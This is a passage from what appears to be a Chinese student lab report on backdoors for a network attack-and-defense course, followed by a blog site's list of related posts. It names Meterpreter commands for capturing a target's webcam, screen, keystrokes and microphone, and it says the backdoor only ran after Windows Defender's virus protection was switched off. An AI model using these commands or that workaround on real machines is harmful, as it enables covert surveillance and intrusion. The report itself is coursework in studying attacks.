





七 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

1webcam_snap可以使用摄像头拍照

2 使用creenshot可以进行截屏

3 keyscan_start 记录下击键的过程

4 record_mic可以截获一段音频

八 遇到的问题



运行后门程序的时候, cMd拒绝访问,双击文件也不可以运行,关掉防火墙也不行 。

解决:把win10 控制面板中的 windows defender安全中心中的病毒威胁和防护功能关掉

九 实验体会

通过这次实验明白了后门的原理。同时也增强了安全防护的意识,实验内容很有趣。

2018-2019-2 20165219《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- ul li的添加 删除 复制 clone()

语法总结 li=document.createElement('li') li.innerText = tag $('#i1').append(li) $(..).clone() 复制整个文本和Ht ...

- Ice_cream’s world II(最小树形图,加虚点)

Ice_cream’s world II http://acm.hdu.edu.cn/showproblem.php?pid=2121 Time Limit: 3000/1000 MS (Java/O ...

- Django基础学习七之如何配置django+mysql

很久没有更新博客了,也有段时间没有持续性的学习了,感觉堕落了,今天继续开始学习吧 今天主要来学习一下在django下配置mysql的数据库和使用admin用户管理数据库 1.在project中的set ...

- 图是否是树 · Graph Valid Tree

[抄题]: 给出 n 个节点,标号分别从 0 到 n - 1 并且给出一个 无向边的列表 (给出每条边的两个顶点), 写一个函数去判断这张`无向`图是否是一棵树. 给出n = 5 并且 edges = ...

- 洛谷 P3660 [USACO17FEB]Why Did the Cow Cross the Road III G(树状数组)

题目背景 给定长度为2N的序列,1~N各处现过2次,i第一次出现位置记为ai,第二次记为bi,求满足ai<aj<bi<bj的对数 题目描述 The layout of Farmer ...

- winnfsd 操作

# 查看服务端输出了哪些目录,如何挂载 vagrant@homestead:~$ showmount -e 192.168.10.1 Export list for 192.168.10.1: /C/ ...

- [IIS] 测试的产品登陆之后有个引用外部站点js的请求半天都无法返回,导致网页一直在打转,Selenium的driver也无法对页面进行下一步的操作

测试的产品登陆之后有个引用外部站点js的请求半天都无法返回: https://cdn.heapanalytics.com/js/heap-3497400264.js 这个js如果是在美国的机器上就可以 ...

- winscp 使用root身份登录

参考: https://www.haiyun.me/archives/winscp-sftp-sudo-root.html 一般root账户在服务器上会被禁止ssh,此时普通用户通过sudo执行管理员 ...

- Redis数据结构(六)

Redis数据结构(Sort-set)(游戏排名和微博热点话题排名上应用): 特点:可存储有序但不重复的数据,根据分数指定存储顺序 1 Sort-set和Set的区别: (1)sort的每个成员都是以 ...

- SOA和微服务到底是什么关系?

SOA和微服务到底是什么关系? 说实话,我确实不明白SOA和微服务到底有什么本质上的区别,两者说到底都是对外提供接口的一种架构设计方式.我倒觉得微服务其实就是随着互联网的发展,复杂的平台.业务的出现, ...